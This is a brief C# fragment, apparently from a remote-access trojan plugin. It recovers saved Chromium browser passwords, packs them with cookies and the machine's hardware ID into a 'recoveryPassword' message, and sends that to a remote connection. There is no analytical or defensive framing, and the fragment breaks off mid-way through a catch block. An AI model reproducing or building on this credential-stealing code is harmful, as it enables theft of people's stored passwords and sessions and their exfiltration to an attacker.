 {
StringBuilder Credentials = new StringBuilder();
//new Browsers.Firefox.Firefox().CredRecovery(Credentials);
Browsers.Chromium.Chromium.Recovery(Credentials);
StringBuilder Cookies = new StringBuilder();
//new Browsers.Firefox.Firefox().CookiesRecovery(Cookies);
//new Browsers.Chromium.Chromium().CookiesRecovery(Cookies);
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "recoveryPassword";
msgpack.ForcePathObject("Password").AsString = Credentials.ToString();
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack.ForcePathObject("Cookies").AsString = Cookies.ToString();
Connection.Send(msgpack.Encode2Bytes());
}
catch (Exception ex)
{